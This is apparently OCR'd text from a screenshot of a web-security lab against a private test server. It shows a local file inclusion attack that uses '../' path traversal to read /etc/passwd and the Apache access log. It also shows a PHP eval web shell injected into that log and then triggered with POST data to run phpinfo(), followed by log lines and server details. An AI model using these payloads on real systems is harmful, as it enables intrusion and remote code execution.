 Load URL
http://192.168.91.142/fi/index.php?filename=../../../../../../../../../../../../../../../../../var/log/httpd/access_log
Split URL
Execute
Enable Post data Enable Referrer
Post data
123=phpinfo();
192.168.91.1 - - [17/Oct/2018:12:25:24 +0000] "GET /fi/index.php?filename=../../../../../../../../etc/passwd HTTP/1.1" 200 938 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0" 192.168.91.1 - - [17/Oct/2018:12:26:45
+0000] "GET /fi/index.php HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101
Firefox/55.0" 192.168.91.1 - - [17/Oct/2018:12:30:11 +0000] "GET /fi/%3C?php%20@eval($_POST[123]);?%3E HTTP/1.1" 404
285 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0" 192.168.91.1 - - [17/Oct
/2018:12:32:50 +0000] "GET /fi/%3C?php%20@eval($_POST[123]);?%3E HTTP/1.1" 404 285 "-" "Mozilla/5.0 (Windows NT
10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0" 192.168.91.1 - - [17/Oct/2018:12:33:33 +0000] "GET /fi/
PHP Version 5.2.17
php
System
Linux f507700b1e7d 4.4.0-135-generic #161-Ubuntu SMP Mon Aug 27 10:45:01 UTC
2018 x86_64
Build Date
Nov 7 2016 08:11:44
Configure
Command
'./configure' '--with-config-file-path=/usr/etc' '--with-config-file-scan-dir=/usr
/etc/conf.d' '--prefix=/usr' '--libexecdir=/usr/libexec' '--without-pear' '--with-gd' '--